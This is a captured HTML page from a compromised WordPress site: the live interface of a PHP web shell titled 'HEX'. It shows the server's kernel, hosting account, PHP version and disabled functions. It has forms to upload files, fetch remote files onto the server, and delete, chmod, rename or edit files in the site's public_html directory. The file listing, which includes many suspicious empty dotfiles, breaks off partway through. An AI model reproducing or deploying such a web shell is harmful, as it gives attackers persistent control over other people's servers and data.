

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ghregypt.com/search.php/products/38jp30450
body_size: 138983
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux s10.smartlytechs.com 5.14.0-570.51.1.el9_6.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Oct 8 09:41:34 EDT 2025 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">ghregyptcom4646 (1095)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.1.33</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='readonly'>exec,passthru,shell_exec,system</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/home2">home2</a>/<a href="?path=/home2/ghregyptcom4646">ghregyptcom4646</a>/<a href="?path=/home2/ghregyptcom4646/public_html">public_html</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='writable'>writable</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='writable'>writable</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/.well-known" class='file-link dir-link'>

                                ð .well-known

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.well-known'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.well-known'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/32eae" class='file-link dir-link'>

                                ð 32eae

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>dr-xr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='32eae'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/32eae'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/cgi-bin" class='file-link dir-link'>

                                ð cgi-bin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='cgi-bin'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/cgi-bin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/configALV" class='file-link dir-link'>

                                ð configALV

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='configALV'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/configALV'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/ff387a" class='file-link dir-link'>

                                ð ff387a

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='ff387a'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/ff387a'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/images" class='file-link dir-link'>

                                ð images

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='images'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/images'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>dr-xr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home2/ghregyptcom4646/public_html/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.accept&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .accept

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.accept'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.accept'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.accepted&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .accepted

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.accepted'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.accepted'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.cache&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .cache

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.cache'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.cache'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.center&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .center

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.center'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.center'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.class&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .class

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.class'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.class'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.classes&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .classes

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.classes'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.classes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.config&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .config

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.config'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.config'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.content&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .content

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.content'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.created&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .created

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.created'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.created'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.db2_convert&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .db2_convert

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.db2_convert'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.db2_convert'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.dba_insertion&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .dba_insertion

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.dba_insertion'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.dba_insertion'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.dbx_convert&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .dbx_convert

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.dbx_convert'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.dbx_convert'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.htaccess&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>0.194K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.ibase_pconnection&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .ibase_pconnection

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.ibase_pconnection'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.ibase_pconnection'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.include&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .include

                            </a>

                        </td>

                        <td class='size'>0K</td>
